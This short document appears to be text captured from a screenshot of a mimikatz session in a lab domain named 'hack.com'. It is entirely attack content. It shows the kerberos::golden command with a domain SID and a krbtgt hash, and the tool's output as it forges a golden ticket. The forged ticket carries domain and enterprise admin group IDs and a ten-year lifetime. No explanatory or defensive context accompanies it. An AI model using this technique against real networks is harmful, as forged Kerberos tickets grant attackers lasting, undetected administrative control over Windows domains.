 mimikatz # kerberos::golden /domain:hack.com /sid:S-1-5-21-754643614-3937478331-2139222398 /krbtgt:8d0e4e5d28d91ac99f7b7
7368455d9b7 /user:testuser /ticket:golden.kirbi
User      : testuser
Domain    : hack.com (HACK)
SID       : S-1-5-21-754643614-3937478331-2139222398
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8d0e4e5d28d91ac99f7b77368455d9b7 - rc4_hmac_nt
Lifetime  : 2023/10/8 22:14:41 ; 2033/10/5 22:14:41 ; 2033/10/5 22:14:41
-> Ticket : golden.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !